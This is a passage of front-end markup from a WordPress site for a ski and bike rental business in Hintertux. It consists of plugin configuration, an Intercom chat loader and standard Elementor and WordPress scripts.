{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava-child/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

function hoeheangleichen (classBasis, classTarget){
/*megamenue zwei Bilder Höhe angleichen */
var vw=document.getElementsByClassName(classBasis)[0];
var vs=document.getElementsByClassName(classTarget)[0];
if(vw.offsetHeight!=0){

vs.setAttribute('style','height:'+vw.offsetHeight+'px')}
 else 
{vs.setAttribute('style','height:341px')}
}

hoeheangleichen('mm-img-verleihwinter','mm-img-verleihsommer');
hoeheangleichen('mm-img-services','mm-img-verkauf');
hoeheangleichen('mm-img-services','mm-img-ueberuns');

</script>

<style>
df-messenger {
--df-messenger-button-titlebar-color: #007CBF;

}
</style>
<!--<script src="https://www.gstatic.com/dialogflow-console/fast/messenger/bootstrap.js?v=1"></script>
<df-messenger id="sportnennerChatbot" chat-title="Sport Nenner | Chatbot (beta)" agent-id="85e0764a-fd87-4e00-8e99-1b8465f30835" language-code="de"></df-messenger>

<script type="text/javascript">
var chatBotSession = sessionStorage.getItem('chatBotSession');
if(!chatBotSession) {
sessionStorage.setItem('chatBotSession', Date.now()*Math.random());
document.getElementById('sportnennerChatbot').setAttribute('intent','welcome');
}
document.getElementById('sportnennerChatbot').setAttribute('session-id',chatBotSession);
</script> -->

<script type="text/plain" data-cookieconsent="preferences">
  window.intercomSettings = {
    api_base: "https://api-iam.eu.intercom.io",
    app_id: "k6x9g4ds",
  };
</script>


<script type="text/plain" data-cookieconsent="preferences">
  (function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/k6x9g4ds';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>

<script type="text/javascript">window.onload=function(){

var counter=1;
document.getElementById('openintercomheader1').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});
document.getElementById('openintercomheader2').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});


}</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Omhoog scrollen</span></span>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{data.thumbnail}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{data.title}}</div>
			{{{data.after_title}}}
			{{data.before_content}}
			<div class="jet-ajax-search__item-content">{{data.content}}</div>
			{{{data.after_content}}}
			{{data.rating}}
			{{data.price}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{data.name}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10330-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-10330.css?ver=1768947649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12503-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768947161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14394-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768947161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11810-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007' type='text/css' media='all' />
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"ee329bc750","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"e151de133b","nonce":"2695f29179","use_session":false}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#055fff","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://sportnenner.at/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":true},"remove-elementor-label":{"enabled":true}},"accessibilityStatementURL":"https://sportnenner.at/barrierefreiheit/","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-6237787f-c436-45c3-b7cd-e465ffbaae6f&amp;ver=4.0.1" id="ea11y-widget-js"referrerpolicy="origin"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.327cd61a1c8f264da346596a3d679504e1cc5fee.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/underline_edge.efdc7311c45acbde8046e4c748147bac464f7856.min.js" id="weglot-switcher-underline_edge-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportnenner.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b77174d233"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7047,"title":"Sport%20Nenner%20-%20Skiverleih%20%26%20Bikeverleih%206x%20in%20Hintertux%2FTux","excerpt":"","featuredImage":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/07\/favico.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-engine/assets/lib/macy/macy.js?ver=3.8.2.1" id="jet-engine-macy-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","ajaxlisting":"https://sportnenner.at/?nocache=1769023895","restNonce":"e151de133b","hoverActionTimeout":"400","post_id":"7047","query_builder":{"custom_ids":[]},"addedPostCSS":["12641","10468"]};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jet-engine-frontend-js-before">
/* <![CDATA[ */
			window.JetEngineStores = window.JetEngineStores || {};
			window.JetEngineStores['local-storage'] = {
				addToStore: function( storeSlug, postID, maxSize, isOnViewStore ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug );
		isOnViewStore = isOnViewStore || false;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		maxSize = parseInt( maxSize, 10 );

		if ( 0 <= store.indexOf( postID ) ) {
			return store.length;
		}

		if ( 0 < maxSize && store.length >= maxSize ) {
			
			if ( isOnViewStore ) {
				store.splice( 0, 1 );
			} else {
				alert( 'You can`t add more posts' );
				return false;
			}
		
		}

		store.push( postID );

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				remove: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		index = store.indexOf( postID );

		if ( 0 > index ) {
			return store.length;
		} else {
			store.splice( index, 1 );
		}

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				inStore: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		postID = '' + postID;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		index = store.indexOf( postID );

		return ( 0 <= index );

		
				},
				getStore: function( storeSlug ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		return store;

		
				},
			};

			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","nonce":"42e13c5c44","urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportnenner.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"e151de133b"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"3ec8b95":[],"b77f80c":[],"0fe4c66":[],"a11a123":[],"35667f1":[],"e17be23":[],"55c4653":[],"adde5df":[],"0cac1f2":[],"e3e0767":[],"6dfdb59":[],"b4617d0":[],"4da9014":[],"f8a103e":[],"e24a5a9":[],"db8bf28":[],"997217d":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.15" id="pp-tooltipster-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.15" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sportnenner.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 